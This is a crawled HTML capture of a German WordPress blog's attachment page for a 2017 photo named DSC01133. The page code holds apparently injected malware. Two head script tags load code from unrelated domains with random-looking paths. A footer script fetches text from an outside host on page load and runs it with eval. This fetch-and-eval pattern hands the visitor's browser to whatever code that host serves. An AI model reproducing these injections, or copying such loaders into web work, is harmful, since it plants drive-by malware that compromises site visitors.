

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/dsc01133
body_size: 7934
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>DSC01133 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; DSC01133-Kommentar-Feed" href="http://x2b3.de/feed/?attachment_id=1839" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/media/1839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-tF' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc01133" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc01133&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC01133" />
<meta property="og:url" content="http://x2b3.de/dsc01133" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-05-13T20:05:30+00:00" />
<meta property="article:modified_time" content="2017-05-13T20:05:30+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="DSC01133" />
<meta name="twitter:image" content="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?fit=1200%2C674&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-1839 attachmentid-1839 attachment-jpeg wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1839" class="post-1839 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1839"><a href="http://x2b3.de/dsc01133" rel="bookmark">DSC01133</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg'><img width="300" height="168" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?fit=300%2C168" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?w=5456 5456w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?resize=300%2C168 300w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?resize=768%2C431 768w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?resize=1024%2C575 1024w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?w=1920 1920w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?w=2880 2880w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1839" data-permalink="http://x2b3.de/dsc01133" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?fit=5456%2C3064" data-orig-size="5456,3064" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SLT-A58&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1494248715&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DSC01133" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?fit=300%2C168" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01133.jpg?fit=960%2C539" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1839" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/dsc01133?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1839" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/dsc01133?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc01133#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1839' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8dedce6e88" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="http://x2b3.de/dsc01133" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">DSC01133</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ Mai 13, 2017 8:05 p.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/dsc01133"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/dsc01133":1839};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1839',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1839' ]);
</script>

</body>
</html>
